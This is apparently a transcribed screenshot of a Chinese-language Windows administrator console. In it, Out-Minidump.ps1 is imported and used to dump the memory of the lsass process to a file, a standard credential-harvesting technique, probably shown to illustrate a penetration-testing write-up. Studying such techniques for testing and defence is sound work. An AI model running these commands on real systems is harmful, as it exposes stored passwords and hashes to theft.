 管理员: 命令提示符 - powershell
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop> Import-Module .\Out-Minidump.ps1
PS C:\Users\Administrator\Desktop> Get-Process lsass | Out-Minidump
目录: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2022/7/19 17:42 35649840 lsass_488.dmp
PS C:\Users\Administrator\Desktop>
lsass_488.dm
p